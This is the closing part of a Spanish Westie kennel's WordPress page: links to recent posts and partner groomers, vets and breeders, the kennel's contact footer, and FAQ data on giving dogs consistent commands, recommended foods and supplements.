					<a href="https://stripping.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://stripping.es/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://stripping.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://stripping.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://stripping.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://stripping.es/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://stripping.es/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://stripping.es/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://stripping.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://stripping.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://stripping.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://stripping.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://stripping.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://stripping.es/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://stripping.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://stripping.es/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://stripping.es/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://stripping.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://stripping.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://stripping.es/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://stripping.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://stripping.es/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://stripping.es/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://stripping.es/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://stripping.es/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://stripping.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://stripping.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://stripping.es/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://stripping.es/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://stripping.es/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://stripping.es/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://stripping.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://stripping.es/general/peluqueando-03-como-comenzar/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 03. Cómo comenzar</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://stripping.es/general/peluqueando-02-materiales-para-el-acicalamiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 02. Materiales para el Acicalamiento</a>
											<span class="post-date">01/01/2013</span>
									</li>
					</ul>

		</aside><aside id="linkcat-154" class="widget_number_3 widget widget_links"><h5 class="widget_title">Adiestramiento Canino</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.lealcan.com" rel="friend met colleague follow noopener noreferrer sponsored" title="En LealCan somos expertos adiestradores de perros, especialistas en adiestramiento canino y educación canina en positivo." target="_self" data-wpel-link="external">LealCan Adiestramiento</a></li>

	</ul>
</aside>
<aside id="linkcat-122" class="widget_number_3 widget widget_links"><h5 class="widget_title">Clínicas Veterinarias</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/Clinica-Veterinaria-ZAFRA-166905200136325/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Clínica Veterinaria Zafra</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://hospitalveterinarioretiro.com/" rel="contact follow noopener noreferrer sponsored" title="Recomendable hospital veterinario en MAdrid. Ricardo es nuestro referente." target="_self" data-wpel-link="external">Hospital Veterinario Retiro</a></li>

	</ul>
</aside>
<aside id="linkcat-123" class="widget_number_3 widget widget_links"><h5 class="widget_title">Criadores</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anna.olesiaksiba" title="Westies del Bianco Stella by Anna Olesiak-Siba" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies Del Bianco Stella</a></li>
<li><a href="https://www.facebook.com/rococo.tilindiene" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Rokoko from Rococo Tilindiene" target="_self" data-wpel-link="external">Westies Rokoko</a></li>
<li><a href="https://www.instagram.com/alla_berezovska/?hl=es" rel="contact colleague follow noopener noreferrer sponsored" title="Westies SnowWhite Marsalis by Alla Berezovska" target="_self" data-wpel-link="external">Westies SnowWhite Marsalis</a></li>
<li><a href="https://www.dashingdevils.nl" title="Westies The Dashing Devils by Shirley &amp; Karin Vd Veen." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Westies The Dashing Devils</a></li>
<li><a href="https://urwiskaszkocji.blogspot.com" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Urwiska Szkocji from Nina Perek" target="_self" data-wpel-link="external">Westies Urwiska Szkocji</a></li>
<li><a href="https://www.facebook.com/profile.php?id=100043041130242" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Vatersey" target="_self" data-wpel-link="external">Westies Vatersey</a></li>
<li><a href="https://www.westie.slupsk.pl/" title="Westies Vertragus Kennel by Justyna and Paulina Skrobiszewska" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Westies Vertragus Kennel</a></li>
<li><a href="https://whisperdusk.wixsite.com/whisperdusk" rel="contact met colleague follow noopener noreferrer sponsored" title="Westies Whisper Dusk from Katarzyna Jurkowska" target="_self" data-wpel-link="external">Westies Whisper Dusk</a></li>
<li><a href="http://olalawestie.lapunk.hu/" rel="acquaintance colleague follow noopener noreferrer sponsored" title="Westies W.D.O&#8217;La la by Zsuzsanna Szőke" target="_self" data-wpel-link="external">Westies White Diamant O&#039;La la</a></li>
<li><a href="http://www.rockwellwestie.hu/en/" rel="contact colleague follow noopener noreferrer sponsored" title="Westies Zenit of Rockwell by Anikó Görbics" target="_self" data-wpel-link="external">Westies Zenit of Rockwell Kennel</a></li>

	</ul>
</aside>
<aside id="linkcat-86" class="widget_number_3 widget widget_links"><h5 class="widget_title">Estilistas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.facebook.com/anabelen.gonzalezvelasco" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Ana Belén González Velasco Estilista</a></li>
<li><a href="https://www.facebook.com/belen.garciadelarosa" rel="friend met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Belén García de la Rosa Estilista</a></li>
<li><a href="https://www.facebook.com/blanca.avellan" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Blanca Avellán Estilista</a></li>
<li><a href="https://www.facebook.com/caprichosdebichos/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Caprichos de Bichos</a></li>
<li><a href="https://www.facebook.com/cuquipet/" title="Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez." target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Cuquipet peluquería y SPA para Mascotas. Beatriz Gutierrez.</a></li>
<li><a href="http://cvdamayvagabundo.com/" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Dama y Vagabundo Clínica Veterinaria y Peluquería</a></li>
<li><a href="https://www.facebook.com/elisarubia" rel="contact met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Elisa Osés, Estilista Canino</a></li>
<li><a href="https://www.facebook.com/emiliadiazacademy" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Emilia Díaz Canine Grooming Academy</a></li>
<li><a href="https://www.facebook.com/eukene.vergara" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Eukene Vergara Estilista Canino</a></li>
<li><a href="https://www.facebook.com/jadogmadrid" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">J.A. Dog Peluquería Canina</a></li>
<li><a href="https://labaneradeeva.es/" title="Peluquería Canina &amp; Boutique" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">La Bañera de Eva</a></li>
<li><a href="https://www.facebook.com/canichesasturias/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Liliana Corzo Salón Canino</a></li>
<li><a href="https://www.facebook.com/maria.vicenteregulez" rel="contact follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">María Vicente Regulez Estilista Canino</a></li>
<li><a href="https://www.facebook.com/PeluqueriaCaninaYFelinaMiGuau" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Mi Guau Estilismo Canino y Felino</a></li>
<li><a href="https://www.facebook.com/huskymal/" rel="acquaintance met follow noopener noreferrer sponsored" target="_self" data-wpel-link="external">Peluquería Canina Huskymal</a></li>
<li><a href="https://guaposypelujos.business.site/" rel="contact follow noopener noreferrer sponsored" title="Excelente sitio dónde tratarán a tu westie con amor y cariño" target="_self" data-wpel-link="external">Peluquería Guapos&amp;pelujos</a></li>
<li><a href="http://www.petshowoviedo.es/" data-wpel-link="external" target="_self" rel="follow noopener noreferrer sponsored">Pet&#039;s Show</a></li>
<li><a href="https://www.facebook.com/peluqueriacaninapiliymili/" rel="friend met co-worker colleague follow noopener noreferrer sponsored" title="Pili&amp;Mili. Peluqueria canina, alimentación y complementos" target="_self" data-wpel-link="external">Pili&amp;Mili. Peluqueria canina, alimentación y complementos</a></li>
<li><a href="https://www.pupetes.club/" title="Pupetes Beauty Club, Estilistas Caninos" target="_self" data-wpel-link="external" rel="follow noopener noreferrer sponsored">Pupetes Beauty Club, Estilistas Caninos</a></li>
<li><a href="https://www.facebook.com/raquel.goyenabayarri" rel="acquaintance follow noopener noreferrer sponsored" title="Especialista en Westie" target="_self" data-wpel-link="external">Raquel Goyena Estilista</a></li>

	</ul>
</aside>
<aside id="linkcat-153" class="widget_number_3 widget widget_links"><h5 class="widget_title">Residencias Caninas</h5>
	<ul class='xoxo blogroll'>
<li><a href="https://www.ngorong-ngorong.es/hotel-residencia-canina/" rel="contact met follow noopener noreferrer sponsored" title="Disfruta de tus vacaciones, nosotros cuidaremos de tu mascota" target="_self" data-wpel-link="external">Hotel-Residencia Canina Ngorong-Ngorong</a></li>

	</ul>
</aside>
	</div> <!-- /.sidebar -->
	


	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
			<div class="sc_googlemap"> <iframe src="https://maps.google.com/maps?t=m&output=embed&iwloc=near&z=11&q=De+Los+Duendes+Zahories+Kennel@38.302916051246385,-0.6460390607002434" aria-label="De Los Duendes Zahories Kennel"></iframe></div>					<footer class="contacts_wrap bg_tint_dark contacts_style_dark">
						<div class="content_wrap">
							<div class="logo">
								<a href="https://stripping.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" alt="Image"></a>
							</div>
							<div class="contacts_address">
								<address class="address_right">
                                    Phone:<a href="tel:+34 670 334 864" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">+34 670 334 864</a><br>
									Fax: +34 670 334 864								</address>
								<address class="address_left">
									De Los Duendes Zahories Kennel <b>®</b><br>Partida de Jubalcoy, Polígono 3, Número 55<br>Urb. Buenos Aires, Acceso 2<br>
									03295 Elche, Alicante Spain								</address>
							</div>
							<div class="sc_socials sc_socials_size_big  color_icons"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>						</div>	<!-- /.content_wrap -->
					</footer>	<!-- /.contacts_wrap -->
					 
				<div class="copyright_wrap">
					<div class="content_wrap">
                        <p><strong>Copyright © 2003 – 2026 De Los Duendes Zahories Kennel. All Rights Reserved.</strong></p>
<p><em><strong><a href="/aviso-legal/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aviso Legal</a> - <a href="/politica-de-privacidad/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Privacidad</a> - <a href="/politica-de-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Política de Cookies</a> - <a href="/personalizar-cookies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Personalizar Cookies</a></strong></em></p></div>
					</div>
				</div>
						
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->


<a href="#" class="scroll_to_top icon-angle-up" title="Scroll to top"></a>


<div class="wpgdprc-consent-bar wpgdprc-consent-bar--position-bottom" style="display: none;">
	<div class="wpgdprc-consent-bar__inner">
		<div class="wpgdprc-consent-bar__container">
			<div class="wpgdprc-consent-bar__content">
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--notice">
					<div class="wpgdprc-consent-bar__notice"><p>This site uses functional cookies and external scripts to improve your experience.</p>
</div>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--settings">
					<button type="button" class="wpgdprc-button wpgdprc-button--settings"
							data-micromodal-trigger="wpgdprc-consent-modal"
							aria-expanded="false"
							aria-haspopup="true"
					>
						More information					</button>
				</div>
				<div class="wpgdprc-consent-bar__column wpgdprc-consent-bar__column--accept">
					<button type="button" class="wpgdprc-button wpgdprc-button--accept">
						Accept					</button>
				</div>
			</div>
		</div>
	</div>
</div>
<script type='text/javascript'>
/* <![CDATA[ */
var question_titles = ["Como debemos hablar a nuestros westies","Alimentaci\u00f3n Recomendada","Suplementos alimentarios"]
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var ewd_ufaq_php_data = {"faq_scroll":"1","reveal_effect":"none","retrieving_results":"Retrieving Results","autocomplete_question":"1","question_titles":["Como debemos hablar a nuestros westies","Alimentaci\u00f3n Recomendada","Suplementos alimentarios"],"display_faq":"0","nonce":"8a997ba057"}
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/petclub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<script type="application/ld+json" class="ewd-ufaq-ld-json-data">{"@context":"https:\/\/schema.org","@type":"FAQPage","mainEntity":[{"@type":"Question","name":"Como debemos hablar a nuestros westies","acceptedAnswer":{"@type":"Answer","text":"\n<p>Hay gente que dice que el perro asimila conceptos por asociaciones y otra gente cree que no.<br \/><br \/>Debemos tener en cuenta que los perros, no entienden nuestro idioma ni nuestro lenguaje, y solo son capaces de asimilar los sonidos asociados a las acciones y comprenden parte del lenguaje corporal, ya que es como ellos se suelen comunicar muchas veces.<br \/><br \/>Hay que establecer entre todos los miembros de la casa unas pautas de trabajo y de dialogo Con los <strong>westies<\/strong> y establecer siempre las mismas frases para que todos hablen en mismo idioma. Pero no solo con los <strong>westys<\/strong>, sino con cualquier perro.<br \/><br \/>Imaginemos lo siguiente. Queremos ense\u00f1ar a nuestro perro a salir fuera de casa. Podr\u00edamos darle muchas \u00f3rdenes, como por ejemplo: SAL FUERA, A LA CALLE, SAL DE AHI, entre otras muchas. Ahora deberemos pensar cual es la que mejor va acorde al car\u00e1cter de nuestro <strong>westie<\/strong> y cual es la que m\u00e1s le llega a el al o\u00eddo. Pero adem\u00e1s tenemos que pensar que esta orden debe ser corta, clara y concisa y que debe entenderla a la primera nada mas o\u00edrla. Si establecemos por consenso en casa que esta orden va a ser CALLE, todos los miembros de la casa deber\u00e1n siempre darle la misma orden. Entonces el <strong>westie<\/strong> cada vez que oiga la palabra CALLE, sabr\u00e1 que es salir a la calle y lo har\u00e1 sin rechistar. Pero si uno le dice VAMOS A LA CALLE, el otro le dice FUERA, el otro le dice SAL A LA CALLE, lo mas probable es que o no haga caso o por el sonido de CALLE haga caso a la primera o tercera orden, pero ser\u00e1 por casualidad, al tener la frase la palabra CALLE. La segunda orden no la entender\u00e1, a menos que tenga alg\u00fan sonido similar a cualquier otra orden que le hayamos ense\u00f1ado. Por lo que lo mas probable el que no obedezca esa desobediencia sea culpa nuestra y no suya, ya que repito que el no nos entiende.<br \/><br \/>Desde que tenemos a nuestro <strong>cachorro<\/strong> de <strong>westie<\/strong> en casa, deberemos siempre establecer las \u00f3rdenes b\u00e1sicas con las que vamos a trabajar todos los miembros del hogar, y siempre tienen que ser las mismas. Las \u00f3rdenes deben ser dadas con autoridad y firmeza, y siempre que se pueda, Seria aconsejable el anteponer el nombre de nuestro <strong>westy<\/strong> a dicha orden, sobre todo si en casa tenemos m\u00e1s de un perro.<br \/><br \/>No debemos, sobre todo, crearle confusiones en la \u00e9poca de aprendizaje, ya que esto puede originar confusiones en el <strong>westy<\/strong>, y seg\u00fan la edad de este puede generar problemas en su conducta cara a nosotros, ya que al no comprender las \u00f3rdenes, a nuestros ojos parecer\u00e1 desobediencia, la cual no sabremos comprender ni el motivo mi el porque, nos mirar\u00e1 con carita de no haber roto un plato y nosotros le castigaremos o reprenderemos sin motivo, por algo que el no tiene la culpa, ya que no estamos comunic\u00e1ndonos correctamente con el. Y ese castigo le lleva a confusiones, ya que nuestro <strong>westy<\/strong> no va a entender el motivo por el que le hemos reprendido.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Como debemos hablar a nuestros westies","acceptedAnswer":{"@type":"Answer","text":"\n<p>Hay gente que dice que el perro asimila conceptos por asociaciones y otra gente cree que no.<br \/><br \/>Debemos tener en cuenta que los perros, no entienden nuestro idioma ni nuestro lenguaje, y solo son capaces de asimilar los sonidos asociados a las acciones y comprenden parte del lenguaje corporal, ya que es como ellos se suelen comunicar muchas veces.<br \/><br \/>Hay que establecer entre todos los miembros de la casa unas pautas de trabajo y de dialogo Con los <strong>westies<\/strong> y establecer siempre las mismas frases para que todos hablen en mismo idioma. Pero no solo con los <strong>westys<\/strong>, sino con cualquier perro.<br \/><br \/>Imaginemos lo siguiente. Queremos ense\u00f1ar a nuestro perro a salir fuera de casa. Podr\u00edamos darle muchas \u00f3rdenes, como por ejemplo: SAL FUERA, A LA CALLE, SAL DE AHI, entre otras muchas. Ahora deberemos pensar cual es la que mejor va acorde al car\u00e1cter de nuestro <strong>westie<\/strong> y cual es la que m\u00e1s le llega a el al o\u00eddo. Pero adem\u00e1s tenemos que pensar que esta orden debe ser corta, clara y concisa y que debe entenderla a la primera nada mas o\u00edrla. Si establecemos por consenso en casa que esta orden va a ser CALLE, todos los miembros de la casa deber\u00e1n siempre darle la misma orden. Entonces el <strong>westie<\/strong> cada vez que oiga la palabra CALLE, sabr\u00e1 que es salir a la calle y lo har\u00e1 sin rechistar. Pero si uno le dice VAMOS A LA CALLE, el otro le dice FUERA, el otro le dice SAL A LA CALLE, lo mas probable es que o no haga caso o por el sonido de CALLE haga caso a la primera o tercera orden, pero ser\u00e1 por casualidad, al tener la frase la palabra CALLE. La segunda orden no la entender\u00e1, a menos que tenga alg\u00fan sonido similar a cualquier otra orden que le hayamos ense\u00f1ado. Por lo que lo mas probable el que no obedezca esa desobediencia sea culpa nuestra y no suya, ya que repito que el no nos entiende.<br \/><br \/>Desde que tenemos a nuestro <strong>cachorro<\/strong> de <strong>westie<\/strong> en casa, deberemos siempre establecer las \u00f3rdenes b\u00e1sicas con las que vamos a trabajar todos los miembros del hogar, y siempre tienen que ser las mismas. Las \u00f3rdenes deben ser dadas con autoridad y firmeza, y siempre que se pueda, Seria aconsejable el anteponer el nombre de nuestro <strong>westy<\/strong> a dicha orden, sobre todo si en casa tenemos m\u00e1s de un perro.<br \/><br \/>No debemos, sobre todo, crearle confusiones en la \u00e9poca de aprendizaje, ya que esto puede originar confusiones en el <strong>westy<\/strong>, y seg\u00fan la edad de este puede generar problemas en su conducta cara a nosotros, ya que al no comprender las \u00f3rdenes, a nuestros ojos parecer\u00e1 desobediencia, la cual no sabremos comprender ni el motivo mi el porque, nos mirar\u00e1 con carita de no haber roto un plato y nosotros le castigaremos o reprenderemos sin motivo, por algo que el no tiene la culpa, ya que no estamos comunic\u00e1ndonos correctamente con el. Y ese castigo le lleva a confusiones, ya que nuestro <strong>westy<\/strong> no va a entender el motivo por el que le hemos reprendido.<\/p>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Alimentaci\u00f3n Recomendada","acceptedAnswer":{"@type":"Answer","text":"\n<div class=\"wp-block-media-text alignwide is-stacked-on-mobile\"><figure class=\"wp-block-media-text__media\"><a href=\"https:\/\/www.royalcanin.com\/es\/dogs\/products\/retail-products\/west-highland-white-terrier-adult-dry\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/www.westie.es\/wp-content\/uploads\/2003\/01\/Royal-Canin-Logo-1024x580.png\" alt=\"Royal Canin\" class=\"wp-image-476 size-full\"\/><\/a><\/figure><div class=\"wp-block-media-text__content\">\n<p class=\"has-large-font-size\">Con Royal Canin no fallar\u00e1s, desde el Mini Junior en su etapa de cachorros, como el Mini Sensible o el espec\u00edfico de <strong>Westies<\/strong><\/p>\n<\/div><\/div>\n\n\n\n<div class=\"wp-block-media-text alignwide is-stacked-on-mobile\"><figure class=\"wp-block-media-text__media\"><a href=\"https:\/\/intl.acana.com\/es\/our-foods\/regionals\/pacifica\/\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/www.westie.es\/wp-content\/uploads\/2003\/01\/acana_orijen.png\" alt=\"Acana &amp; Orijen\" class=\"wp-image-475 size-full\"\/><\/a><\/figure><div class=\"wp-block-media-text__content\">\n<p class=\"has-large-font-size\">Ideal en aquellas etapas en las que requieran aportes espec\u00edficos de Omega 3 y 6, recomendando la gama de Salm\u00f3n por su aporte extra de \u00e1cidos grasos les va genial sobre todo en en invierno.<\/p>\n<\/div><\/div>\n\n\n\n<div class=\"wp-block-media-text alignwide is-stacked-on-mobile\"><figure class=\"wp-block-media-text__media\"><a href=\"https:\/\/retorn.com\/collections\/pienso-natural-para-perros\/products\/pienso-natural-perros-salmon-noruego\" target=\"_blank\" rel=\"noopener\"><img src=\"https:\/\/www.westie.es\/wp-content\/uploads\/2003\/01\/logo-retorn-web_1000x.png\" alt=\"Retorn\" class=\"wp-image-474 size-full\"\/><\/a><\/figure><div class=\"wp-block-media-text__content\">\n<p class=\"has-large-font-size\">Para cualquier etapa, alimentaci\u00f3n que les ayuda a mantener el manto y la piel perfecto durante todo el a\u00f1o.<\/p>\n<\/div><\/div>\n","author":{"@type":"Person","name":"westie"}}},{"@type":"Question","name":"Suplementos alimentarios","acceptedAnswer":{"@type":"Answer","text":"\n<ul><li><strong>Levadura de cerveza:<\/strong><\/li><\/ul>\n\n\n\n<p>La levadura de cerveza es un complemento vitam\u00ednico, antian\u00edmico y digestivo. Facilita la regeneraci\u00f3n de la flora bacteriana intestinal, adem\u00e1s de actuar como protector hep\u00e1tico y depurativo. Es recomendada en per\u00edodos de crecimiento y estados de convalecencia. Es un complemento proteico en dietas vegetarianas y dietas hipocal\u00f3ricas estrictas.<br \/><br \/>Contiene la mayor\u00eda de las vitaminas del complejo B. Adem\u00e1s aporta de manera natural \u00e1cido f\u00f3lico, ciotina, colina e inositol. Tambi\u00e9n minerales como f\u00f3sforo, azufre, hierro y calcio ; y oligoelementos como el cromo y el selenecio. Contiene todos los amino\u00e1cidos esenciales, destacando las altas concentraciones de 